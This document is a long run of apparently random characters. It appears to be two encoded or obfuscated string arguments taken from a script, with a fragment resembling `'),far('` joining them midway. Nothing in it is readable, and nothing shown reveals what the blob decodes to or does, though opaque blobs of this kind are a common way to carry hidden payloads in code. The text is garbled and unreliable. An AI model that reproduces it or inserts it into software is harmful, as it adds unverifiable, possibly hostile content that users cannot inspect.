3b.aattj!o"9s..""3v"8"7j9wnZbP!8.b(m35O3&5C"b]"3.0Z.upt21"U6bP9d\/2HHHZpo}wb{f9\/>2.7PnP3V.!Zm7Cn3,P71pPP<D[ZZ("7xba<Pldf7+Pc"64t97nx^6yZ91.ri3PboP"|P1ro.2Z1ZZy]894b"kf.P".Z4tHeuoown."+!6CnSHn@aZr],8la"m"60io1lb7P 2.a.h)ZffbP2H14C[i.e9f_47,,*l*l6Wr.8e>.9Psebo ".!bnUh3-3\/H"a2giP9Z1Z"<d5e+PgP. 2)2apHZPpc!x"rZP7|.Z_H6i#0Cko1Vl..PkZ bn9]94yC"oPfo3sa)5Z.!.)8AP1, i_"i.E3o0-7"41X#yH4;35" s1ot8Ps38.,." FiH!U5rHPam2n"_".t.lb7nho,d1H7t-pPHrd!Hlnly!5"7m!l9|!.8et0bPP"Htii7A^lHa8.x12"ll$5Hs]7b-Zc2m"e5.bfs3686-16!gyr8.u4s611stP:3,r,f_PH0-o7P-!\'P c.2"bj.t9Pj}ZP331l"PPZ7.lm-.05"!3.59!.16l6.o566M%a".\'"l6ZH .i2nh4a.s00C3Zh.cn5g5o\\0iieZC15.[e9606.=l=H.0bb!.c`mHg40!iZ&P" 2_dc6P3p36&.l5C7.f "7576.HZhPZ"H,.H8!\/P"tus%2Hl0clna[!13Z"218pZuP.eb"7Z-`PCP5.trb9iH"-3zgh35oPj#87Z%teH6P2t;1P!e7Zp7"|PH676aa42"ea)hcp|a13Pak\'y5l.6 .b8t48PH6od96"65-Pg31Hc6%6is6Z50t0Z4397io\'.b)!.2t2.k..Pdc5.65.lO-q>""P8aHaZ55H"0267H6]59n41piZ7!1.7huZ..4bbB6:.c1o18#r33d5.3Hv063{!Ilz974aZ3}[sZP+876t7d1-H.a6"87i00i4p634P.HZ9Z2Hed.8#a2"3c.7eZPo.2`lsZPo!c 5fc:Ho!_ 78P23!Z6b!1Y47l$or5f101Bb191bcsmHJbP9HXus9"91"bH}33lHZ51C0-13xS"H5PsZ2.3i,95050P13uu!zlH+"!.v,.61ePboP7vb.vf4p21"uqf0h3.!v].1b2\/2bs!8CiPxs!a5r#"-HPnHZ26bPu0u2p!9\\.Pa.H7b2M4Pl,Hl1bf3o82lOZ7gC,bln1V,2ueee*0mb2"t30oocC7PPHob2"HZ1,sH1P"urm,d3gZ0463t4yeZ_PZ8+6r3r)nao0r.1lZ131"!.9c4C.4m1b46P""d1)n6P-Hl-400,a22i PHo"4D".w50P782_8k0.,C1!P2b,HZ5HZU....!c8s5Pnps.ue.y_b1b.y3s6Cb2#Pb8i.au.sHa"621P9`>t.9b8j%#o 7347.tPt.n8Z76l0.7nHZ%dPPl9.4nSpZtuPbZ<2}!0e8.1"042.H0n!2MPew54v}PZ84C63b02227.1iP!2c9Hcb9Z.,{Zn7b0u.Pz7lb1a\\185p_1P2!"7P!\'s6"1$HP=h[!26t8.ZvbpPr82H!vZ[bgllPb8veli.0.#o9m8lb5&s7!Zt,."!1i\\17#nrH#n.P0o\\.#!Z6M6Cp5.22#9,Zo36.VC3s90HP,2crs17"-\/9Po.-6.WHH60sZc "6ZZ2!-P66[b3p".Zcl9ab".3n6dl.a8Z3a3-v!{1. #-P.r52<1to!042ddn(3+*d_ZZn897Z6"P!jZ.n.P-e.\/tHP_54.49`0bec6lk"gC;mic!o56v8-.0-564wj6n2_cct8kP9P".5Z6gc.8674!C81nn5hH93!"nvHH803!i2ZP eP5\/647..!Zb2n7"0ZobC5.74i039h\'52524te2e37{ta0Z7!4H[H53257fQ8.-l9! -I>oo9-80ei-P!36!1a08-14470659P.9#aP"e.o2,gs-!l0vH162!1i68i.c8,!Z\\8b69H-e4t)s"">9Z38(lc.9!o4!a.cHb-i.cPP.r$778"-"fZ.Z5y5P.\\975>1P5lZ!.lH8.y14a"ggbkP7,P.2Z2-d!Zo6d7Zn1t_bassG"H*ob2bcy9#H8!#8.6-0-P`hZ 739H8$278s$!cZd4bP0{?u2i0l ,74H8",6b.3$nm#!H!9Z*b.1.o "_5!6?3Cc\'3)P&m*3.""":Ml27%\\Z1lovPp2e2!9o.Cn1-e5Uk..1u9Pl.v.C4Z063s16 89.!Z-]0.7HHt22-57!1ho"30563afM6Pn4@!."tb7#821c.2a66,.b-:c)xU.27-5PH1.b&v6H=zoZ{0.a.H.j41P".3r."!.\/34vo0Pue.-eP2r483.9c`no.i.9|bci9.d1.5cPH5PHn.1."3Flr1-gaP8"3z"2uZ6H]HH!*063#33e71,i-Z971Hm1uasrs!]U.2rouH02oJ.P|..21IHb)PhPt."0$hC30e1H03.1rb.&a3!P9_\'18c3@iZ8l.H-PHRy.7.1.\/4Hf.!--6bn.!bg1^Ts"""llbH2t.28ix.31s2.95vlx06t2#Zk93,!b00!147"5,x1 !$7PPP2Cn4,8|69227g"s70`P!ek1pr"b3f}23-r4.dt6.52920n9n246b"o}H#]16y12.Hzt1.!8.b"0tPb0c(5-!19.8oH5u20n0 "P0Z0"99t.7b7,1H#a4e167.yH\/r9orZ..2Hp!.)ba01u74h7P!.sZ.7CPp61D.b81PHcHykn!0.e2g7se1lb2.a-]1^891b0!5a!.g"8`i.re! 640a.8Y!8-glH7.!2"t647P..rcO0!bs6!C.p+54x\/t.c54xtHsce27b8t_..ZnPh"2lt7{f303bP6Zue:luZ119Zut18H lbD.Pes adico!9.71y_19rsTb0y7inS5Pde281.id2M !r!xP2PH8doH^6.mbo9 91p3"o"06WH.Z8ol4nPZ.H87Zv0,3dH,nH2e4H0oc86"a.b8Z9d\\{w9.."ubdZ524841m9H"1o lHe61o.2on}foZPt63PH.,1l.-Ptp"PH3,.,8\\Z-e"ba5.."lH31%8upseP..s.`fw[2r9b2Pn\/i 6P."!C.Z .9P1Xt!g.ct*d.:PC8r9..!.b0-50HG}8bm!8e183!ata?97.PC,C.Z3H{9]272sP;37l6a[2. 3Hy46|fH91!78l2 iP03c8o1kP5,ePl9P208^6e.!_212t0o.i823Z!74o0!s716[x\\3t"6v2 y4o1-b1"[b7!.\\Hp-P2.H2e9vZ3"P3Pk421vl3=1sm5921.sp4 9a277Z1r09Hy30p8.8--,i94.ub7[71-u.-. 1P1m7na5i.a6P.c"..t4e7..cbe.PFnl1h58P0siP01,!!1!>mP6c2,nE2Pge(5mHRPHb+P)6r.a613.0?gR?8ea3,,w33u1!1858615H.P! 26ZP81r3d13C1!!!ZP#3PM8bnnp!o2!i9!w47tf9 Pl32l$-.Ui=t:!ukp8b7Z702!l._H4!6bbPl"pPokbZ8tr:|dcB,0ba7giTkCHPc7.C0LHP"H72e!w.,P-Hv.r7H!78*;p5Wo)3P.Ze.3.688i5{.26hir83h9 576!eSZtn9580(b3.th!b\\5243beo8fHe\\9eP6.4H..d0`A2!5m62 5r7e56692aZ(mHj97acb863P2Z..h237d$\\+64!v!"b ZnZb.ek2![ztns2"t.-2Hu6[9e49"238Pe39niaif!e"%a8.Z-! 2!o7da1ZBP"e4oH1.c94alo-8es^.i8:6.8aB.P.!cH!8e\\7PsZ-.85t>rlz.-.711o7b5! w0f&.0.-s9"2g"\\ZeP2H!9=]!u.57C3tb1a4.97ZzH8H!4Z.33HFQb88ac,."a75#Pde11PPa.Pwct-n3,g0s; a5..y,t0]b93PZr96.n,]Dc*9.a68H"Zp!61tPh9n0PP31cHl!_779Z..6%!0-3136,"\/"lna6b1PPg.12Pgb.ly10l99"Ps1lPad3g333Hd!17oiadr"t16.8HsHp8!24!5.H80hZ3Hmdiqt{4PZP!e1o.&84P!-wZ.Z716!u"!Z59aZ.3HPut"v8_mP3!HH.27P1|H0-5Hr1!4rH"9136k,2tv7.r!dr0riw-$lP1a!6ZH38.6H,lZ94l-\/21!8us",1d98Pb32lCb,6d.n1418&ZPP41att8.bZw)P990a5"e, k.<1"73-kv2!nwWf98|!t6gn!8.lH10EaH5,P.9v%in.PPd46nC1".!28P2c22$18!,n31q{.di.u>922!oZ"353!97"!.t-!7cnHc.nZ1Z"20Q.3uPHwl7B_PPHHHeo20.h!Z(4!H8roPH^49,!i[97rw00sP!746HwZS.2Pb2"P 7PH9.?!.m1368-8H.!l.v5&a1c2y8.]rb1313oCg1"0-7a7H8-Z6m5"P989ZhP10P21Z93.HPy1x bte7P!.36d05b1x75I.Pl|.2c7P36fh]&.H%6.#1P9!166ZbH9PXn1!6c.-z3K_k9"6"Hw2yl"7.3r-._nH|-P8102.Z{1ecP05q.2mPtr>a.044^y0c`6ZH#N8400Pti2=5,9o6P.c9.,bbP,H HM"!s2s02Z6Pg0")!6iPb3tsb,iL)x172(H.l.!$6lP3u6Z1.&0P".t3PHa0164|Nb92Pstt-0f.81-y1.}1\'91PxP0"P."P35iotPntg1P"HfPBlt0P4P.l4ga22\/3.!H6"2""H.oa6Zs.i54.k1_^21>}wlc,3rb0n40Hb"t"9wP[9500ZP9d-e l1Hj1m2aH-cC6.f.o936Z1PlC. b"5e6md5141i\\"3,0.uRb1.P4.ima!6vYt.dux.67P64",4!n.Z0P3e"T1zkt32P2kH.1y.8Zl7853P^7aC,3;4no|Z.!2o,Y7nn1G"<[H1b(i647465p.6.61lP5Hz1v.rd6Lef77zd!2n0521PnH1oHv550Zb3iw-1!-9\'n.,4s#i267H}C6Pa86u#(.7[gcH#wdlaP-&d&6aO.Z`>(.Z3.P!c"0!Ph=oba1H}o0rc809n.!_#..Pt6!0e2cf9055"bin7pb\\3o " 9P0,.!e9>l"k."i!ndZu68Z" 1._dP0P[Pter2mauPk2. 1un8.PPL,au_-F61i069c38.3"i.68ZbZOC"i! p8ci.,Z8.56H#k5C-aPbZ3!Qth6 72h.Hp826l3p.Pe1n9-74H8f4t73_o.5bP3hhi.eh3bcbwag7M\\\\H>P8K,.1""l8pH5c6o.kx.d0$96r"1bP["{,_gM,061L3\'an!Z.xl2%P.43s9 iwZ[!H7ba3P3 .P8.a988TP9zz.!8b8z!"s{,__a11i3iZ,9=.bnQb3!aeX1" 8.8lw.P."e17s23aPm5f.Z3Pfu9gZ{p0l0P2H.2\\PaPna.!.i.H0=u529t9,..!ba1.)#H! P-Y\\at6gs1>wn!sbc038$.j!deH542Z)!ZnPPlPHHlMP.Z9514X1372 [17ia.-!P1f8H348.1.!hj4 .w37sIuC 1uar"$1{ 6H5X(k7Vlo.o.!"t!2ni0k[95!p!tgh!Stw"sPxei3r7n.. .,4"n"1Ha651HZ-c457.g.7HoP7iPxpOo4H0{hPsb.0lodP2iH2. a9Po1bsH.13] f2-3P1 7o!5%ePk8PP"np1352.Po30"774chP3h"b$0"slt,i s!2.)elt.P6-C#eZoi!8lhZ8\'P 5M17P."e!b.mtnH3rU="9^7"-8b8b9r\'h7l498."d!3B9 .1b2h@H.PaHHH"6Z0&ZH",i6.M{ i,916pb29q8ob5ta.ZW|.Z.3#89i4337i5Pwm_.yPb.diac13p1e,n..13"2Z86ooDsptb_!9.d519b4\\Pt"PQ\/uk6k"yHa74C.ZiPH o0Zm.! 4C(b7e!b5Za7kcf3o9n.2F571in 40.xP3.2H11-0P.4csb!r:knnpb89rNxf1t4bov!Pv1lnb-bk.dHa,ip\\,"rd5PstP0Hl59.03c n943P"33iZ{3ZPh eP}PgCbus.3916364ra bm0m6r2HHC.hb2x32341-l"2P6s-)ha+67,P49 b9]7u\/8!c16e1;!HbZH9.P 3^6e3 < o,t Hu`1_b.b9"PoFle.P0bPt.C-! PZ1"3P2.rC3n:0bPi3g%.192Zei7pPPt9t876Zso193392.3s2b!f#!z H31f2bPC"HHbeh.wsatC5`9e e"P48o2876o" noYb1Pmfeeht3"fnZOoyo2.0""H1bd!3P.Sh.-105"6t>g3l"bHp7.63>!i69Z.!"u0."21gH7Z9uo6546"3P,Z3!P9atpbP1obZa.yq07nD847892"d43PsbZ>a4111oest3o"9_2P,c71".!bulPbG3.#673,rbPaK21iH.toI -2.-P!084oPH,.t5 ,pkPn503]t@0|8P!b330"aSZ}#.,3"astcb7s8 tb1wHq5!7Za3Hn3aP.slmg 9>6lm_Zdr3]"(=ypr4)2bP!.!i".P5s.P-PP[.b1]68Ct. !\'a"4926!b,z5Agllt>pt5ld>HHH>e9r3p2>3]1\\6in7"aY woibnbb!*war9.",pCHP3ub3a 5..l^,c066\/1aPNiZd 9.xe{b.nb0c8t8!H"8H|1U1P5H230{s.!b.4y "u4Z7e5s!P"i;8",v.lts i167)#opb4o7P1HippP!v|8 cZ-k6["r24P"1he!a6. .3.T272Z!Hm"_n.gh5Hta8nn7e9.2H2b|1Zb28u6.ef4iie=mreb e5.cd6ikl$eP"Pb.btn..ld7c3t1Z0i..8Wt56.a0CP72%360092C! H@,-.tH>055996.bHm b3aZ5.1!s-5.H..b05.-cigPP"320PaQ7ei>uiHj83nHnucH.i44 1!9r93ta|E..^.1rh"263c,4H118p.-8!PH bo0Z1H_Pra7.0C6.5H9.cl!;25,bm-628t6t.1A62tb0sb42-862tHbidL72Iv4!m0v3 3 91HcZ, tch>.nbocP57"wb"11uH.$.Zb233Zkl44e#Ht"di6a.P>e3P!lPk 1-d[1wZm."1PPbsH8 hH72bhk"_"H1y8lpg8PoZ.H.,b4 !9n8l7!dh6H2PDZZ%HttsZC#d"841]!$4lZ.IZ19e1v!H3Z0"0Cmlng 1 "H6cu(..dn6..ZZ8"802O.0Z ,Z!e,n"71E0eP,23ei6Cwl3.bnZi".!s-2"1!5b6n5Hp5ba.,d,u..!6N1P^.4.b!yb i87b.c6b8HbP.a".l8-8c!t"\/id[H0w3p!t.3=t.l 7H20!4"{:bb"l15Ps4d219n-!t9b"7c a .x0e<764H5zt33362cnna.PtZ4H6.9i5lPo3b!2POfab"4ldP.i6.P-6.2.eH"..",4.t4H0HW01oHZ'),far('IP50.4NMn HP38ZkH8.9,vi6H76P^cpQ g5.!9PM!8e299.4636t.4*47.4bZd\/45+285381HV2P03>.9.O4.hZ1cZ9PIeml8*tnPa3iuZ98V3d24-|2.e.3?z461b.,P.c*3*84`H9852P03"ZaCPP9f-=b10nOPk99.XPiZHZ.+2mlo0.Pi710mHHu0l.!\/1!!049oY19ePb>81Z4Z8h0c!ei4816.HZ0.h2.Z9.a5;c0br3.0*6Z PP L4lHQl3e7@P2bm!]P0714.aX9m9PZ4m86666y2oH 3.PPoA783n3n-A9!0 Z538mZ8Pn%Z9-.01PptHb34P%Z0c6!95IPn,781=.9I7794ZetXsbHP.yb!815895C{402Z9HP92HK39e.@c7!45H7Q1CsgHC%46H.H6se92Z<!0,H097t l_H66H96t6.-P>xbl5CHPb6411Ow"18 "5P71(bP933.0vt}ZCh92Cs4HP27PZ5Re 1X7Z9H!"Ppz".bPPP3_2i9Mh=0Csnl2H02!4.6g.XF53aUs-4Ht5.8Z13.3cMW3u532 c2.03R5!1+H5bPH12vZ2565EPe13.1x14!.1!H5.l1M1=!CpP{0!2H5P974H732Zi683714t.5!26bh4.Pw143!4Pr6r!323\/8.e;H89.hbH1zBn17 !ib!va37P.!7PH628!8H"766,.2ZP21HKo15Z2753o6bq(aw66c.bb38c#2.2X47P.8iHJ7H!-1xcP943.!oZ8@.Zt".3dbg370_.w0wH,3Pd!H03b.x8C9105.r38!qcZ8e79HZ3P9P4HHZPZP7xHHc.4-2P5P883-0CPPl79P5.68p.1bP!4610E3.!H9w56Pi=7155@P8CSK 2?H5!Fn6bc99n91P9P3Zi9!4.r956k"uc!P.4PHgl-Z31.3sZs7H64P3]388 H163P9 e0"i0I.1!6P0Z`[5ZHP357.5pZ5<o\/P}>2P4535Pr4n99b4Pg1.1oHby33"bZ!e4!\'91.k3e*ykenb5.b,HPw7P63PdHAmP9!x5*a2kH1""6Pb1l(ed3!m9W-,68b9273e22be368d..1>H5iH!09ZP4-vw0PyH-2o3horbce6b.126n=tY5FCPP426\/"lZ94cHP9.9#P5Ho,2oA1ZI793!.l046aP57i88+Zi3d548s5iC46Zs10H970bPeZ2G-2x916n1ZPBA"#7HbHZZi27w687Hln$br!b1g7-b_1@X0H7\/5CPP7PyD.tbvP3izus9wH.7_7!,bHT2Zp2.8 \/4l!2z6C\'wb71v65r."6"c79chbP03I5h"E9>93H6swPx8H8a991y6-28wh7,"Z8 .cse3P4p*11fPar8Z.,PvnnP7d38*b460i"_Lb^.3.sammPu75! .Pl!2PH,"m1Z"2HsH512.HZ0P\/e76..Ke05l8f3!Z-r5HZPCHHCrg34_0c"P!096HuZ"3P4PgtlZn4%H21PP-+P\/!P!7o" PH!15"b!a5PZH.tSz4(P1Z6.0asr6!.2+aCHd>!8P04Z4oUco9gHbHH68H*b3p.c434a!"1a!6!8H24@!PHH0PPg74ri4\/3H.any835p0uem01!\\.-38!>a!l.o3P2H!2HZPQ5.1w-8\\7Hb.7C1lZPe6b\\$9pPJ"!aW8QP"F ..P161tPb863KP6v.P8ifr73!\/GH1")2f9Z0l67P15PHbP"9P-4P.669.Pm"Q5P1e@),BR28\/oH.fos20Hi6ti.PP2Z9,b3!H9GP6#b77 0PHP.K!36|83adit-05{.b!BlA6MefU2oPeZe8Z53b2[cnYa!w|.las27HE1:3he5e6e0.9=s5!Pa8zPf0aH.i.n,2H!"b?3=2P!g8!P(o.pZMX-,PH8!6l tjTfF0P-H3ZP5@C6!A38133G{-5)GV1227570HuhT!KeZP#>.H138x6K>=a"2PpP!0a324i"8-6*!a62701A557x37,1bp1649-3Ze9tu4Z332P47Z4oa32!p.1-eHrop!Ps.927c38H306:o4H1!P70"y.H04cp4P=gt11C0.44-7Z,c4o"9c#|y39>2l"ZZ1li42o<!.HP51"d?518:58nd8)HP-ZPlgPHr9!!C!=>iP304 50mtcr0!HHl1_2P>1Pd3erPb8PH=6O\/1[P7e2P43Ze0<>.o23.ZP!ml.971"Z.r=91bd5bi+3<7beSl.yaElrCP^14Q!5e "!278y2>4.39,dPeO5Y5b47w93.6_e.22t5.u8oZ4?Pb7e+.76Z-nhe7! 7P>8Z7n6946Z7n3P.bl5E{H39clH0 4e56.X*nCn4be.fv47t5,,2bPb1Zw*85PPs49w01ZH316P6:| at C9HlP75lsb9H-98bb2.9163.r.3PP.2419y\/l0He5(.5P5H"R.e01C27es4 8#dPHyt9u2.5d-cfeP2eHe2p.4ZkPl1"!pti9eiCsP;T37463!PP.eu.7g24934P5b00h H.r99.1o-0 H.lPeb82,@t.12397Pc4cF3255?-P6w-*>6g3pbr!H. ne- v=.zC7070v.bp.bP8.o6AQi* 00p_.!o9F8PPa-1H,PP4_HRh8(${P43i!f"rb .1c7\/79Z]KbreH1e.4Px}.]v116o4q_6D.9P.bPK\/C;8oP95P1318PH8H%Y9!.1.]"iPP08hP07!.9PP7P8d:9Zl30f29_l8ZHEP6Z9.P.6^13-s5eZk oP44.Z0s8b57G&9\\2!ra7:PHn"-PbTm-Ho+0=,3foo02952c1t516!1-3g6b!!Zo6si!.4@0!rP9iCtHPe8f!xP5Ppo97u7|)ZC!Zbs6yPc,a9HPH!yc4.9aH!8h194H---35HPZ."4iPn!d\\a9r4--._7144.2b!D.dH97pm!719oPm3Z7493sel129l!"E14"6Pn128p91m7+>"[c865x.76N 4fzP( 41"04P4.b007O-H8Z,J,@#qepm4c1.a93ePbsP856t5g!P)3!4_fZc513279M4CH$.19Hec90J*.9.Pet999cbrxClHi7TZbaN!,!Z}P2Zd.Z6.IH40c43GU494DHd5}clo4h46o4e7ag3..7.2H\\949eo8s"42ZP2whZ.ia!J0dP alHPOn=6jPP!beAn(1"94T1B3!.M063l43.i"H1[1Z26PC78lsHNP518s51.5Z4ZnH+3bimJsH8ll46557*1Zm056a3rg11.20,.G1bP41ZA58H6H!0!ot1.HH1-sFwMscdb!oPP4bunZPZI7^_Z263qo?o6bP1yM"Ob8"P23zl285el-1h,e3xGPn40s64PZi-Z_..10P9ZP P.Cc8!"0.bZwE=,10et0.w!.tP2!.)9!t82PPHQ!^."bkhK%4!PDPp8.ZrrPP3ru6n?2CHb0P3b6lPP=p\/?cPn`8,99P6b4POb8.meI9e37ct83arY.+66y.!Z[lpmCHa0{1.x"5 !#HZP947ic9!;ab31528}5248&;219P6483=8P329P38-3r+Z3"6!!P53!9..p".c[#h1.8.3P2=Pi\\.g"5Z@srea0es7Z1nH.  b23"4e2JPeb2Pri4"xu\/PFHbC09j1.Zb-.1!bCs.3n.HL35>,!6Pn5954B>L9zrf39y461HP!P.b66Zcr,Zsi7Z1-Z1cZ"PP18e"Ht4|5*H09.6PoseC1.bP-2P3b7 CR 1Zu6P,4H!.PP78?0i7-3!51e!22cnrl0035PHn8tp:P0i682H34r9z+""105aImd576,1P4r.PP4P9 Pd7.bt3""A.eS95B389P4aCZ93">118! 7ZI b!e.C0uw.\/<yn93b6!4r7-cac76s18?ZvaH1<{zP3YPZb7bPPZcor838ZR.m4dw@M4:6P6PPr3:,gi4J2n41gH18,G781vt0"409fM."P!8tP3!6.29PZH"yH\/),35[38B3vUa.c=CHi.255a0+ev4m. :!3H.y5!V5uk8i0nk,ie7H9!01rb.b0oZt.gcPn-P.atdPb!5Zib68bb5g92i "49-Z51:_maWva0hboCr3ff!0j5e1,6sP3 eilo4.b.20bdHbbtCe:H2rZZ"9O4maP751+-"gHP4P71.sgt!5P70 !mi.d!2as\/Pw?0Zt&.9,o=s1uD52-0.48B0w"P.18P1b4b2.0pHP1b.11= 8PtL!2e53P013.!.bfrPb0.o6PP44642mbZcP5Psa*5PPP45ba3m7!p65rzde6.4b[9f88!qPCuP75yPP9=HP.P419nj1P!N7i91.439Z.K9HP81..s9G0PZt92269I455 P8.ZG81t.PP1wHe0.6!61o102hup2Ur0!7PFP>oH!cr.kP,a.37t57e .46,Zs66 n27\'3a33cy546w6y1PHZxP54[Ho6!e0H0 36H61sZ\\83d>ZnGv_rZ7nn3ZP7ti!0P.7588Ph3P3CZ|P.9"4!1H56LO3t7@H988b@H8b1=88Bab"1eaf82372H0[39815ed122e.P5.h8m!8cn2E!pY2:btdbdZ5w921!8!6vbP+PPb9ZPvlhHH5@712!l.2cP!v6ZQf553rP27xk.Pa4."6.r.5-uCoix2J6235>P249[!.dZ228*05wb488 6ZH78POb6H10s04p40612u.@994C1651!b56018!3c98"H9P!.PP832e7AZ4+i!1Z6c!Z"..!.d>"1x3.J3Z,4PC"6uPZ?.PpHS,ZPEiB"VPxHsrPP_ "Z!6NOxp8H5d3HPu P!{4P.tCc1a!!H.HH2!oPD8T1#PP,14.tmZ3.854L4SrPdiPr3(13b283ta5!PPr\/PH5H3O92359_s60!936228K911!P"f-P6b1a4PH!5,P.9t2PP029-9:2,ZrR146y8Z)H8deoal]06".85P*1W38PZp.5*.47Z!z>Z9.PP3@?99L"6!sp9P735srP2".95do1235e5P\/!b1P2`*0!38ZZP276eeM>;H5l5692P762.7t498055K563!P5H7,5s-5211P.!t99P7!*,78bbWa2a5P5f1!cPnz._17!6H21cf,9cL8!l52cc2 4su5bl1t32!P.e37Hh=H683.5A7940nw.5H>DH4HH84Z7P7:6!.112tpx,0b13HDy.U-P"l269P!!370`P"1g47diy7PP4V5H31s,>226"PH7,`s88H5P.566..!6!14l8PP>62Pt"pancH80mP572tPP.oPBi7\'H8C1..|e!v87!.889b738!ZP706-y.u 8P7e3dCUt0a6H8064n37023643PP85H2ZrM 1P98+.H60eP521d*kf64P.* 7"x26Pd!76e9fe!a6606PPb21Z8hoD5e!2.5...b04xA.63.56!9.b*!6.J77.41rHF3.P2a2CkHah7c)8\\36P,g-899a647Ht3H9H651.23P,5ZHlc4!6HZ94b 89b!H 59P69Z417H4!1u5PC72:P414bU>eZPn!1P4P.eP74C.PYHZ1Pd=zPt2PPvl4 _csZ@rP0P8455H2zy5PH\/Hf3!vfb970\'iS48e!01H5o? 45HPP76092.44988C1..Pz2c1E9T341i689Pv97":Td9?<1fH5:6Pxn.7786H18!c785%4bP1$4.b2E6H71d9!P"PsYr1P0!m2\/P0Z7u2.P.*!"]pc5..3lb1*Hw3t-o,?1b8,\/k7P5.916ev.>P?@Z"8P41d7.Pb18f3.HP1P!P.B4!764"6.62i28"{8>k5P135b4.7!6Z2P2Z81c8Zl.c238444 Pvse3ry2P.P"7o.P454HHU.P024!927ZZ402rpZ879e64B74xH]3P2p,DH483P.a64_q2cdHo.o"358PZ1H+D!01ZZ741x7eba-eDw25i6P737!."H9l0cHpH&1Z7 9N7cb1n6yom3"5 !8 !neP.6e6.22ab!8td\/P"8HLP8d-318opD300ai52e8.PFl6I3H..52>3ld5P!!355PPH_SCP403P1K>fFb24-b1..,H2ZG01r8{IDZ7dvt3aHH30.b84bb:4H4[025C6347POH3b!49!02hb9@#4Y0PV3.qH2oP0H8d!50cHc9H.5s2!4cPb0d82.i3PI2z-ErP,ZPZP1P5!7m6eZP172B83.l8S311"Hx184v..l D6P!eh!761c8898879H2 -34PPPP43.P7b55@y95H42"t0!#K825HHP!hb.2Z895ec49EP-j05d.H393Z45.79isx\'53PHCB8P0fHH11P58vo2#!7H3sZ7H!HuZ3cy!0 H=1bcH5\/xPc\/887bP.l>Z6j!.\/PN0P2wl331[MnmMP6H6PZ85."4w323460v)Z "A260053m1.6Wiw2i>\/.Z"b5bcHPHnae4P5i[e!P-P9555979HHPPq"5.X1703O,P984 h15aa1.(H9r5Het!PeH"eP4nP0!4scer8..0oiiXA0ZiatRZl92w5383!0HoBP7TPx5C1.4"8P7dc29P3 b\/9!G`Pt90E!=r5.1rdzQfal0AP=-N-3_!H5gb."-H4PHAC!!\/0f68!PaWb17ab7snZ7n95H+1Z.llM.PZ337#P42Z739b,Z8i>`t0<P8s62ZP7dyD,"]u020"812a!P531*P86!5P!b6`6rZ1ePkz .uHP6Pwu04619HP6P8Pm5P4dS s\'-H3t.!"4P9-5w-L1Le!P37aCP 2m!XZZ12H[.9b11Hb3dlm0J,24mg#Z9!ugl116lP14Pb71nHt9a.6PPJsH. YZZZaP4u=Pl83!c2f"eH-]n!bbil6.cP.9wVacP!32o9P88A.fdine0bCo7,".o6as.rb84PK.&RH2t!.3..xkcZ!sZ3tdpP!?dPH 88x5"=4Z.P!"6#6Orv0,5,!QPoC83!04bwP..lV.Z6tw2o7P12+@b.8Z"!81!b6P.w6P5]?e337PPb10H13pwJP7.>!ce.P.4h2Zf5*659I270)ppq!51548P4HZ78Erm.)?P6d4913J-"11.b7Hl4"121HV&"64H3"2C1b4-2,Z0w"!1ii91H6HQi644H31[2!U2 4H774ex1iZc.9O.Z:4198o2cZ2Z64"C28rB-. 6!.i61h8!2MOoodP2b8bl"PN76-2vB2cP4l8Z1e1q2H-P7=F=417H1*P?Fy!yr!.56C\\P26".59!Bsc69ZP80C?q15181..1E781PZ,bIC?rPuP1934{0.7A31.iHa.@ xt10t 8ZH,74..B8Zn48Pa56auax Ba3de7P!3V2A=!P3c6iHPuZd*47R7i167k81432H4r=\/7978wH66n,!-B!FP0P7.o6>Hs6x\/u"CZ10ygB.2b^802.072oH9^7HH"30G718.P1.!b,9P*3.7PP\\>P".vo?MZ2a502H-742,HT4 = 10c5;759.3!8.33P9`P6ii3yMH3.!67S71.XyZa2i.5"83cepE46H4!..89P227834.=3543H881<Pp \/.Ps9PZ4\/Z!td6gZ23PF"y,PPb3yy9@2a6y24Ch7!.PZaZ7,cHZt"63xo!aLH6P<-6bt20b6Jb!p1yv(,r96984"87PttHLdRQNs.>53.PLs5pH7H!52.911b6 830?HyP4n.,5!n5z>D9xD6FP_9G8_q7l9b17f90.P2HP55907!25F.ePfP"h1P"178.bc30Py!nPH2Z3PftbP*PPK8047-19218Hu-.7P8!iZP0.431.!PZ3-751A1r2PH3o7>.Qy,2_21!5y.Pdp2v13P5Cl8b!6"PZ496527wa98162mL364xH6Pl"9NP5iv1a3392.P8ly18s4P1.Zr76P8Z7s!5H29-!6208H!P#.6o7u70.T7e7 r!0,H8r4r.64i20#.3]537..Z4b,295.b1.bPiPZ992CH2obP,6b6$41340bX51g99.P-,Z6Pp4Ht66i.p9l271ZP3*2>5Pba7.P69Z.W.me2x6.HhZ 818Z\'xlHZ5.55i2z33P4M35a7PP1izH832.+Z.5l2!P2b1H!Z.04.PP6"Ammb8d4u684t092bH.2!Z6P"3,P6H6iaH47.87C(Ph,xHP8c1PP=vm6.ibPu! e4!61bnKP3H7s"6..PZne6 4w3F44PH7iHc\/0Hko7s44h,61c6PanPD3ZP0Po.p10,|68".552P32P149= !Pp3.53w65r05i7C!P(1l9.22m97E.r!81I!P2.lP415Z3H.07bH42P7PE,{18!H2HPh\\4OH*35H8sdn936.*-sH,!H071P ao!1a30H.(itP+ee4#7Sfk83#m.304b:8.!P693b!tSH37POC7sb17yZ5|c4,c?1c*a8!220P!9p37",lPp33H"99H51Ra8e!28bH1PD9598.H,28H2PwL d66>HnPe2.de1P"X14\/53484.J8E2Z!G4ZP.M.B20 w!P0a-3Ha8bHo`32220"48PPh3H92.4-!32PH0O3!P1A445Z"01P8uy658b6P 14182lb.E1m462Z w179P1]-932o*74G90x.42oZ109c08AP3p"PAp. dhCH 9tn6.224C,.P55397405l@59:Fe3LP09H0:i4P0.Hc9707blPE3Pa4..Zc9.4-ex C.3ZP4r!2O7p9=J1l7H6wHZ7e!P!-P"PP83-334Z3e9H9!795z32,0sb!C360o7NtP5PPw3P922!00u559.479P_041Z!Z62P7P91HCb!P.0-^H=T .+.22B4+7.e2#96xP3440!zaP772?71wz967PfC31IP.B69H3omH3>5Hr6Ps6..e09Hv275HP7Pti.48.c43a4l904Z"H.sL1b446hk]3-PPPm218HS7H4H59nrr2e2-P49p7bPS_TP8b!, P2!H81A.QP .!fP}rb.r1PH,ick4P3r 